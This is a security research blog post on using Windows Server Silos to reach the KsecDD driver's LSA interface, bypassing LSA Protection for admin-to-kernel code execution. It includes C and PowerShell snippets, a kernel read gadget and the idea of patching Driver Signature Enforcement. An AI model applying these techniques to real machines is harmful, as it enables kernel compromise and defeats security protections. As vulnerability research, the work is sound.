Earlier this year, an intriguing admin-to-kernel technique was published by @floesen_ in the form of a proof-of-concept (PoC) on GitHub. The author mentioned a strong limitation involving LSASS and Server Silos, without providing much details about it. This piqued our interest, so we decided to give it a second look…

This blog post was coauthored by Clément Labro (@itm4n) and Romain Melchiorre (@PMa1n).

Admin to Kernel

In April, 2024, @floesen_ published a PoC aptly named KExecDD on GitHub. In the README, they briefly explained that the built-in Windows driver KsecDD, implementing the Kernel Security Support Provider Interface, can be used by the Local Security Authority Server Service (LSASS) to execute arbitrary kernel code.

A few days later, Claudio Contin, with Tier Zero Security, published an extended analysis of this PoC, and the underlying vulnerability feature, in a blog post titled LSASS rings KsecDD ext. 0. Therefore, we won’t spend much time discussing it in detail here. The gist of @floesen_‘s finding, though, is that the KsecDD driver implements an IOCTL named SET_FUNCTION_RETURN (0x39006f), which allows a userland client to call an arbitrary kernel address with control over the first two arguments. This IOCTL is handled internally by the function ksecdd!KsecIoctlHandleFunctionReturn.

// Note: The structures used below were created through reverse engineering. These are

// not official symbols. The content of 'req' is fully controlled by the client.

NTSTATUS KsecIoctlHandleFunctionReturn(KSEC_SET_FUNCTION_RETURN_REQ *req, DWORD size) {

// ...snip...

status = CallInProgressCompleted(req, req, size);

// ...snip...

return status;

}

NTSTATUS CallInProgressCompleted(KSEC_SET_FUNCTION_RETURN_REQ *req, KSEC_SET_FUNCTION_RETURN_REQ *req2, DWORD size) {

KSEC_FUNCTION_RETURN *params;

// ...snip...

params = req->params;

(*(code *)params->Function)(params->Argument, req->Value, req2, size, params->unk);

// ...snip...

return 0;

}The twist is that this feature is only accessible by LSASS, because it is the first process that connects to the driver when Windows boots. Any subsequent connection attempt fails because, according to the author, the driver allows only one session per Server Silo context. One way to work around this issue is therefore to inject code into LSASS, and reuse the device handle already opened by the process, as implemented in the PoC. Of course, this wouldn’t work if LSASS ran as a Protected Process Light (PPL), as already pointed out by the author.

We were quite puzzled by this “Server Silo” limitation. How does this check work? What is a Server Silo in the first place? Can we create one ourselves? We will answer these questions as best as we can in this post.

The Server Silo Limitation

To start our analysis we implemented a simple program that opens a handle on the driver and uses the IOCTLs CONNECT_LSA and SET_FUNCTION_RETURN. This is the typical workflow according to the README of the KexecDD proof-of-concept.

As expected, both calls fail, but with different error codes. The call to CONNECT_LSA, used to open the LSA interface, fails with a STATUS_NOT_SUPPORTED error (0xc000000bb) while the call to SET_FUNCTION_RETURN, used to execute code in the kernel, fails with a STATUS_ACCESS_DENIED error (0xc00000022). To understand this behavior, we decided to reverse engineer the KsecDD driver.

First, when an IOCTL is called, the function KsecFastIoDeviceControl performs some checks on the caller process to decide whether it is authorized to use the requested IOCTL. To do so, the driver retrieves a Silo Context object using the following code.

struct _KSECDDLSASTATE* ReturnedSiloContext;

PsGetPermanentSiloContext(PsGetCurrentServerSilo(), KsecddSiloContextSlot, &ReturnedSiloContext);It should be noted that the driver monitors the creation and termination of Server Silos using nt!PsRegisterSiloMonitor and nt!PsUnregisterSiloMonitor. A quick analysis of the driver shows that the functions KsecdCreateSiloNotification and KsecdTerminateSiloNotification are automatically called whenever Server Silos are respectively created and terminated. It is then the responsibility of the function KsecdCreateSiloNotification to call PsCreateSiloContext and PsInsertPermanentSiloContext, which results in the creation of an object that will be inserted into the Server Silo, and which can be retrieved using PsGetPermanentSiloContext. This object is then used to store data that allows KsecDD to perform security and integrity checks on the Silo.

While this structure is relatively big and contains a lot of unknown fields, the only one that interests us in the context of our analysis is the first one. Indeed, this is the first information checked by KsecFastIoDeviceControl, after retrieving a Silo’s context.

// Authorization check made based on the current Server Silo context

if (PsGetCurrentProcess() != ReturnedSiloContext_1->offset_0x00) {

// ...snip...

}If the current process is equal to the data stored in the first field of the Silo context, the driver authorizes the call. Otherwise, the function returns the status code STATUS_ACCESS_DENIED.

There are some exceptions to this behavior. For some of the IOCTLs, such as the ones listed below, the call is allowed if the client is a protected process for instance.

IOCTL_KSEC_INSERT_PROTECTED_PROCESS_ADDRESSIOCTL_KSEC_REMOVE_PROTECTED_PROCESS_ADDRESS

// Authorization check made based on the protection state of the client process

if ((PsIsProtectedProcess(PsGetCurrentProcess()) != 0 && (((int32_t)(IoControlCode - 0x39005c)) & 0xfffffffb) == 0)) {

goto label_IOCTL_ACCESS_ALLOWED;

}In a nutshell, the whole IOCTL authorization and dispatch is implemented in the internal function KsecFastIoDeviceControl, as depicted by the following code snippet.

uint64_t KsecFastIoDeviceControl(int64_t arg1, int64_t arg2, int64_t* InputBuffer, unsigned long InputBufferLength, void* OutputBuffer, unsigned long OutputBufferLength, int32_t IoControlCode, int32_t* arg8) {

struct _KSECDDLSASTATE* ReturnedSiloContext;

// The driver retrieves the current silo context

PsGetPermanentSiloContext(PsGetCurrentServerSilo(), KsecddSiloContextSlot, &ReturnedSiloContext);

// ...snip...

// Check on the caller's process

if (PsGetCurrentProcess() != ReturnedSiloContext_1->offset_0x00) {

// Protected processes are allowed to use IOCTL_KSEC_INSERT_PROTECTED_PROCESS_ADDRESS

// and IOCTL_KSEC_INSERT_REMOVE_PROCESS_ADDRESS

if ((PsIsProtectedProcess(PsGetCurrentProcess()) != 0 && (((int32_t)(IoControlCode - 0x39005c)) & 0xfffffffb) == 0)) {

goto label_IOCTL_ACCESS_ALLOWED;

}

if ((IoControlCode <= 0x390080 && IoControlCode >= 0x390028)) {

switch(IoControlCode) {

case IOCTL_KSEC_ALLOC_POOL:

// ...snip...

case IOCTL_KSEC_IPC_GET_QUEUED_FUNCTION_CALLS:

case IOCTL_KSEC_IPC_SET_FUNCTION_RETURN:

return STATUS_ACCESS_DENIED;

case default:

return STATUS_NOT_SUPPORTED;

}

}

} else {

label_IOCTL_ACCESS_ALLOWED:

switch(IoControlCode) {

case IOCTL_KSEC_ALLOC_POOL:

// ...snip...

case IOCTL_KSEC_IPC_SET_FUNCTION_RETURN:

return KsecIoctlHandleFunctionReturn(InputBuffer, 0x10);

case default:

return STATUS_NOT_SUPPORTED;

}

}

// ...snip...

}While the analysis of KsecFastIoDeviceControl highlighted that an authorization check is performed using some information stored in the Server Silo’s context, we had yet to figure out what data is stored in this object.

To better understand this aspect of the driver, we decided to take a look at the CONNECT_LSA operation, which is handled by KsecDeviceControl. While inspecting this function, we observed that, after several checks, a reference to the process that invoked CONNECT_LSA was inserted in the Silo’s context.

PEPROCESS currentProcess = PsGetCurrentProcess();

SiloContext->offset_0x00 = currentProcess;This explains the check performed in KsecFastIoDeviceControl we mentioned earlier.

if (PsGetCurrentProcess() != ReturnedSiloContext_1->offset_0x00) {

// ...snip...

}After a process invokes CONNECT_LSA, and the call succeeds, only this process can invoke the other IOCTLs exposed by the driver, with a few exceptions, as we saw earlier. Nonetheless, it applies to most of them, and especially the ones we are interested in, so we’ll accept this simplification.

The code snippet below provides an overview of the implementation of CONNECT_LSA.

uint64_t KsecDeviceControl(uint8_t** arg1, int32_t arg2, int32_t* OutputBuffer, int32_t* OutputBufferLength, uint64_t IoControlCode, IRP* arg6) {

struct _KSECDDLSASTATE SiloContext;

// ...snip...

switch (IoControlCode) {

// ...snip...

// Is the invoked IOCTL "CONNECT_LSA"

case IOCTL_KSEC_CONNECT_LSA:

if (!KsecddLsaStateRef::IsValid(&SiloContext)) {

return STATUS_SHUTDOWN_IN_PROGRESS;

} else if (SiloContext->offset_0x00 != 0) { // [2]

// If a reference to a process is already in the silo's context,

// then the operation fails with a STATUS_NOT_SUPPORTED error.

return STATUS_NOT_SUPPORTED; // [2]

} else if ((InputBuffer == 0 || InputBufferLength < 4)) {

return_status = STATUS_BUFFER_TOO_SMALL;

} else {

PEPROCESS currentProcess = PsGetCurrentProcess(); // [1]

// A reference to the current process is set in the Silo's context,

// making all subsequent connection attempts fail.

SiloContext->offset_0x00 = currentProcess; // [1]

// ...snip...

return_status = STATUS_SUCCESS;

}

// ...snip...

}

return STATUS_NOT_SUPPORTED;

}We can see that, if the first field of the current Silo’s context is not yet initialized, the driver retrieves a reference to the current process, and uses it to initialize this field (1). Otherwise, if this field is already initialized in the current Silo context, the function returns the error STATUS_NOT_SUPPORTED (2). This explains the behavior we observed earlier while trying to use this IOCTL. Indeed, in the main Server Silo (i.e. the one representing the host), LSASS already connected to the interface during the startup of the operating system, thus making it impossible to open the interface from another process.

This is why it is necessary to hijack the device handle already opened by LSASS. However, this operation requires arbitrary code to be injected into the process, which cannot be done when LSA Protection is enabled.

At this point, we decided to move forward, and learn more about Server Silos, to figure out if and how they might be used to overcome this limitation, and allow us connect to KsecDD’s LSA interface, without having to interact with LSASS.

Windows Containers

At this point, we both remembered a couple of blog posts we had previously read about Server Silos / Window Containers.

- Who Contains the Containers? by James Forshaw, Google Project Zero (April, 2021)

- Reversing Windows Container, episode I: Silo by Lucas Di Martino, Quarkslab (September, 2023)

- Reversing Windows Container, episode II: Silo to Server Silo by Lucas Di Martino, Quarkslab (March, 2024)

Essentially, Server Silos on Windows are what we most commonly refer to as Containers on other platforms. However, it is important to note that, on Windows, there are two types of containers, the ones that run inside an Hyper-V Virtual Machine, and the ones that rely on Process Isolation.

When backed up by Hyper-V, a container interacts with a kernel isolated from the one used by the host operating system (OS). Therefore, achieving admin-to-kernel in this context would be pretty much useless. Where it gets more interesting is when a container is created in “process isolation” mode because the Kernel is shared with the host in that case.

The most popular way to create containers is through Docker Desktop. However, by default, Docker creates Linux containers in virtual machines, as explained in the blog post Reversing Windows Container, episode I: Silo. Nevertheless, they also explain that it is possible to configure it to create Windows containers in “process isolation” mode instead. So, the question is, can we use such containers to connect to KsecDD, and thus gain access to the host’s kernel?

Using Docker in “process isolation” mode, we started to make some experiments to determine how LSASS behaves inside a container, depending on the configuration of the host. The ultimate question was, “is it possible to get LSASS to run unprotected inside a container while LSA Protection is enabled on the host?”. Indeed, if we are able to run LSASS unprotected inside a Docker container (i.e. in a new Server Silo), we would be able to reuse @floesen_‘s proof-of-concept to compromise the host’s kernel.

At this point, and before we go deeper into the subject, we think it’s important to start with a quick refresher about some aspects of LSA Protection that are particularly relevant in our context. As you already know, when this protection is enabled, LSASS runs as a Protected Process Light (PPL), and therefore cannot be accessed with extended rights, even by an administrator, or SYSTEM. There is a slight nuance, though, that is less commonly discussed. This protection can be configured through the registry key HKLM\SYSTEM\CurrentControlSet\Control\Lsa and the value RunAsPPL, but this setting is not just an on (1) / off (0) switch. In reality, it accepts 3 values:

-

RunAsPPL=0– LSA Protection is disabled and LSASS runs unprotected; -

RunAsPPL=1– LSA Protection is enabled with UEFI lock; -

RunAsPPL=2– LSA Protection is enabled without UEFI lock.

When LSA Protection is enabled with UEFI lock (RunAsPPL=1), the state of the protection is stored in a UEFI variable, i.e. in the machine’s firmware. Therefore, any subsequent modification of the setting in the registry has no effect on the protection; it will remain active. On the other hand, when LSA Protection is enabled without UEFI lock (RunAsPPL=2), it will be disabled after a reboot as soon as RunAsPPL is set to 0 or deleted.

In our context, it is therefore interesting to ask ourselves how this setting affects the state of LSA Protection in a container. To find out, we added the following command to our Dockerfile, so that the registry value RunAsPPL is set to 0 when the container is built.

RUN New-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" -Name "RunAsPPL" -Value 0 -PropertyType DWordThen, we observed the protection level of LSASS in the container, depending on the value of RunAsPPL on the host. The result of this experiment can be summarized as follows.

The behavior observed in the container mimics the behavior that we would observe on the host, and this result is actually totally logical. When the container starts, it runs a new LSASS process, just as the host would. Therefore, if the UEFI variable is not set (RunAsPPL=0 or RunAsPPL=2 on the host), the OS checks the registry value and starts LSASS unprotected. Otherwise, if RunAsPPL=1, the UEFI variable is set and the check performed at the start of the container does not differ from the one performed at the start of the operating system and results in the registry value being ignored.

In conclusion, we have a slight improvement over the initial proof-of-concept. Indeed, on a host on which LSA protection is enabled without UEFI lock, we managed to build a container with RunAsPPL set to 0, start the container, and reuse the initial PoC. This enabled the exploitation of the driver without having to reboot the host.

However, in most cases, LSA Protection is enabled with UEFI lock, which would still prevent the exploitation of the driver. Relying on Docker to do job for us just won’t cut it. We’ll need to get our hands dirty.

Creating our own Server Silo

In the previous part, we saw that it was possible to create a Docker container in process isolation mode, and thus work around LSA Protection in a particular case, without a reboot of the host. This is progress, but it isn’t satisfying enough.

The problem with our initial approach is that it assumes that all the components and layers automatically added by Docker are required for the container to run. In particular, as explained in the blog post by Quarkslab, this implies that the following processes are always added.

smss.execonhost.exewininit.exelsass.exe

Because LSASS is already running, we face the same issues we had on the host. The question is, can’t we just create our own Server Silo, and start our own application acting as LSASS, so that we can connect to the KsecDD driver without intermediaries?

Thankfully for us, Quarkslab already did all the heavy lifting by reverse engineering how Docker interacts with the Host Compute Service to create Server Silos. They even provided a proof-of-concept code showing how to create a Silo. This was an immense boost for our own research.

Basically, you first need to create a Job object, then you need to convert this Job object into a Silo, and finally, you can convert the Silo into a Server Silo. All of this is achieved through the native API. The only thing to note is that SeTcbPrivilege is required for the last steps.

We made a first implementation of this in C/C++ which worked fine, until we tried to convert the Silo into a Server Silo, which ultimately resulted in a crash of the OS. At that point, we had two options, either dive into a potentially time-consuming debug, or search for other existing open source implementations available on the Internet.



We realized soon enough that the second option was definitely the best one when we came across the source code of the New-NtJob PowerShell cmdlet of the NtObjectManager library on GitHub, developed by none other than James Forshaw. This command has a convenient CreateServerSilo switch parameter, which suggests that this feature is already implemented in the library.

Our initial attempt to use this cmdlet also resulted in a system crash, but after fiddling around with the parameters for a bit, we eventually figured how to get it to work. First, we opened a command prompt as NT AUTHORITY\SYSTEM, because administrators don’t have SeTcbPrivilege by default.

Import-Module NtObjectManager

$user = Get-NtSid -KnownSid LocalSystem



$proc = Start-Win32ChildProcess -CommandLine "powershell -ep bypass" -User $userThe following snippet then shows how to create a Server Silo and add a new cmd.exe process to it.

Import-Module NtObjectManager

# Create a Server Silo

$evt = New-NtEvent -InitialState $false -EventType NotificationEvent

$silo = New-NtJob -CreateServerSilo -SiloRootDirectoryFlags All -SystemRoot "C:\Windows" -DeleteEvent $evt

# Create a process in the Server Silo

$pc = New-NtProcessConfig -Win32Path "C:\Windows\System32\cmd.exe" -ThreadFlags Suspended

$al = New-Object System.Collections.Generic.List[NtCoreLib.NtJob]

$al.Add($silo)

$pc.AddAttribute([NtCoreLib.Kernel.Process.ProcessAttribute]::JobList($al))

$p = [NtCoreLib.NtProcess]::Create($pc)

$p.Thread.Resume()

# Terminate the Server Silo to clean up resources

$silo.Terminate(0)

$silo.Close()As a result, a new command prompt window spawns on the desktop. To verify that the new process is indeed in the Server Silo, we can first enumerate the process IDs with the method GetProcessIdList. Here, the list contains the PIDs 15808 and 22304. And finally, using System Informer, we can see that these processes are indeed in a job.



Additionally, we can also check the Silo’s basic information to get its ID, and use WinObj to find its resources under \Silos\ in the object manager namespace.

And that’s it! We now have the ability to create a custom Server Silo from scratch, and execute an arbitrary process within it. This shows that we don’t need base system processes such as csrss.exe or lsass.exe to run arbitrary code in the container.

Connecting to KsecDD from a Silo

Now that we know we can create a Server Silo manually, we want to know whether it is possible to connect to the KsecDD driver from within such a container. To do so, we can create a very basic client application that will run in the Silo, in place of cmd.exe (like we did in the previous part). This application will first open the device \Device\KsecDD, and then send the CONNECT_LSA IOCTL.

LPCWSTR pwszDevicePath = L"\\Device\\KsecDD";

NTSTATUS status;

UNICODE_STRING usDevicePath = { 0 };

OBJECT_ATTRIBUTES oa = { 0 };

IO_STATUS_BLOCK iosb = { 0 };

HANDLE hDevice = NULL;

DWORD dwSystemPid = 0;

BOOL bResult = FALSE;

RtlInitUnicodeString(&usDevicePath, pwszDevicePath);

InitializeObjectAttributes(&oa, &usDevicePath, 0, NULL, NULL);

// Open \Device\KsecDD with the syscall NtOpenFile.

wprintf(L"Opening device %ws...\n", pwszDevicePath);

status = NtOpenFile(

&hDevice, // FileHandle

GENERIC_READ | GENERIC_WRITE, // DesiredAccess

&oa, // ObjectAttributes

&iosb, // IoStatusBlock

FILE_SHARE_READ | FILE_SHARE_WRITE, // ShareAccess

0 // OpenOptions

);

if (NT_SUCCESS(status)) {

// The device was successfully opened, so send the "CONNECT_LSA" IOCTL.

wprintf(L"Attempting to connect to KsecDD...\n");

bResult = DeviceIoControl(

hDevice, // hDevice

IOCTL_KSEC_CONNECT_LSA, // dwIoControlCode

NULL, // lpInBuffer

0, // nInBufferSize

&dwSystemPid, // lpOutBuffer

sizeof(dwSystemPid), // nOutBufferSize

NULL, // lpBytesReturned

NULL // lpOverlapped

);

if (bResult) {

wprintf(L"Connected to KsecDD!\n");

} else {

wprintf(L"DeviceIoControl err=%d\n", GetLastError());

}

NtClose(hDevice);

} else {

wprintf(L"NtOpenFile err=0x%08x\n", status);



}A connection was first attempted on the host, in the main Server Silo, and failed with the error code 50 (“not supported”), which is equivalent to the NT status code 0xC00000BB, as expected. Then the same PoC was used in the manually created Server Silo, and the connection succeeded!

As it turns out, we later realised that we had been lucky this worked on the first attempt. This test was performed on a fully up-to-date Windows 11 machine, but had we first done this test on Windows 10, we would have observed a different outcome. In this latter case, DeviceIoControl indeed just hangs forever.

- Windows 10 22H2 19045.4842 +

ksecdd.sys10.0.19041.4239->DeviceIoControlhangs. - Windows 11 23H2 22631.4112

+ ksecdd.sys10.0.22621.3810->OK

Although we didn’t want to spend too much time debugging the kernel, this behavior diverged so significantly from what we observed on Windows 11 that we did give a shot at investigating the issue.

We started by setting a breakpoint on the IOCTL dispatch function, so that we could walk down the call tree from there. In doing so, we were able to pinpoint the issue in the internal function ksecdd!CreateClient relatively quickly.

ksecdd!KsecDispatch

\__ ksecdd!KsecddLsaStateRef::KsecddLsaStateRef -> OK

ksecdd!KsecddLsaStateRef::IsValid -> OK

ksecdd!KsecddLsaStateRef::operator _KSECDDLSASTATE * __ptr64 -> OK

ntkrnlmp!PsGetCurrentProcess -> OK

ntkrnlmp!ObfReferenceObject -> OK

ksecdd!InitSecurityInterfaceW -> process hanging there... (1st iteration)

\__ ksecdd!IsOkayToExec -> process hanging there... (2nd iteration)

\__ ksecdd!LocateClient -> OK

ksecdd!CreateClient -> process hanging there... (3rd iteration)At some point in the function, ZwWaitForSingleObject is called on an Event object, with an infinite timeout. Therefore, as long as that event is not signaled, this system call does not return.

HANDLE hEvent = NULL;

// OpenSyncEvent is an internal function that calls ZwOpenEvent to open

// a global event named \SECURITY\LSA_AUTHENTICATION_INITIALIZED.

if (OpenSyncEvent(&hEvent)) {

ZwWaitForSingleObject(

hEvent, // HANDLE Handle

FALSE, // BOOLEAN Alertable

NULL // PLARGE_INTEGER Timeout, no timeout means INFINITE

);

ZwClose(hEvent);



}Using WinObj64, we observed that this Event object was automatically created in the Server Silo in a non-signaled state.

This event is normally handled by LSASS, but the implementation is slightly different between Windows 10 and Windows 11, which explains the discrepancy observed through experimentation. In any case, this problem is easy to solve, we just have to signal the event before initiating the connection to the KsecDD driver in the Silo.

UNICODE_STRING usEventPath = { 0 };

HANDLE hEvent = NULL;

RtlInitUnicodeString(&usEventPath, L"\\SECURITY\\LSA_AUTHENTICATION_INITIALIZED");

InitializeObjectAttributes(&oa, &usEventPath, OBJ_CASE_INSENSITIVE, NULL, NULL);

// Open the event

status = NtOpenEvent(&hEvent, EVENT_MODIFY_STATE, &oa);

wprintf(L"NtOpenEvent: 0x%08x\n", status);

if (NT_SUCCESS(status)) {

// Signal the event

SetEvent(hEvent);

// ...

// Do stuff

// ...

}After adding this code, we are able to connect to KsecDD, on both Windows 10 and Windows 11. At this point, we were quite confident this was the last obstacle we would have to overcome, and that the rest would just be relatively basic kernel exploitation. Spoiler alert, it wasn’t!

A Kernel Read Primitive



The initial proof-of-concept, published by @floesen_, used a memory write gadget to set the global variable ci!g_CiOptions to 0. This is a well-known trick for disabling Driver Signature Enforcement (DSE), and thus allowing unsigned kernel drivers to be loaded at a later time. As pointed out by the author, though, the immediate risk is that a Blue Screen of Death (BSoD) will be triggered as soon as Kernel Patch Protection (KPP), also known as PatchGuard, detects the tampering.

We could work around this last issue by restoring the value of ci!g_CiOptions as soon as we have loaded our unsigned driver, but this poses another problem. Usually, the default value of ci!g_CiOptions is 0x00000006, but it could also very well be 0x00004006, or any other combination of undocumented flags. Therefore, to be able to restore the value of ci!g_CiOptions properly, or even to execute a more sophisticated exploit chain, we need a memory read gadget.



Finding such a gadget will be a bit trickier, though. So, I’ll start with a recap of the registers we control when the user-supplied function address is called.

RAX (i.e. the target function address) will contain the address of the gadget we are looking for so there is nothing special to say about it. RCX is fully controlled, and can be whatever we want. Unfortunately, we don’t fully control RDX, but only its lower 32 bits (i.e. EDX). Finally, it is worth noting that R8 contains the address of our supplied buffer, in kernel space.

Based on this knowledge, we used rp++ to find gadgets in ntoskrnl.exe that would allow us to read a value at an arbitrary address, and write it in a location we control. As an additional constraint, we want the gadget to be as simple as possible to prevent undesired side effects, that could lead to a kernel crash.

Surprisingly, we could find only one gadget that met all these criteria. It is located in nt!ViThunkReplacePristine, and exists at least since version 10.0.10240.16384 of the kernel, so it should be pretty reliable.

mov rax, qword ptr [rcx+0x10] ; read 64 bit value @ RCX+0x10, and write it in RAX

mov qword ptr [r8], rax ; write value of RAX in memory @ R8

mov eax, 0x1 ; write 0x01 in EAX

ret ; returnIt starts by reading 64 bits of data in memory at the address represented by the value of RCX+0x10. We will have to take that into consideration, and subtract 0x10 to the actual address. The data is written into RAX, and then, the value of RAX is itself written to memory at the address stored in R8. Finally, EAX is set to 1, and the gadget returns. This is convenient because, at this point, R8 represents the address of our input buffer. This way, we can repurpose our user-supplied buffer to retrieve the data in user space.

We implemented this idea, and extended our initial proof-of-concept so that it uses this gadget to read 8 bytes of kernel memory, at an arbitrary address.

BOOL KsecDD::KernelRead64(LONG_PTR Addr, PUINT64 Value) {

FUNCTION_RETURN fr = { 0 };

SET_FUNCTION_RETURN_REQ req = { 0 };

// Set target function address (RAX) to the address of the "read" gadget in the kernel.

fr.Function = (PVOID)(m_pKernelBaseAddr + m_lReadGadgetOffset);

fr.Argument = (PVOID)(Addr - 0x10); // Account for 'RCX+0x10' in the gadget

req.FunctionReturn = &fr;

req.Value = 0; // EDX value not used here

if (!this->DeviceIoControl(IOCTL_KSEC_IPC_SET_FUNCTION_RETURN, &req, sizeof(req), NULL, 0))

return FALSE;

*Value = (UINT64)req.FunctionReturn;

return TRUE;

}And it worked like a charm! In this particular instance, we got the typical value 0x00000006.

To Infinity and… Kernel Crash

Proudly equipped with our new capability, we proceeded to further extend our proof-of-concept. Being able to read and write arbitrary memory in kernel space indeed unlocks a myriad of possibilities, such as manipulating protected processes, or even patching DSE when Virtualization Based Security is enabled. But, we soon realized that there was a pernicious problem we had failed to identify sooner.

On some occasions, executing our PoC resulted in a system crash. We didn’t pay attention to it initially because it could have been the result of an address or offset being incorrectly calculated, or a faulty gadget. But then, starting from a clean machine state, we began to observe a clear recurring pattern. The system crash systematically occurred at the 5th execution of the PoC. Time for kernel debugging once again!

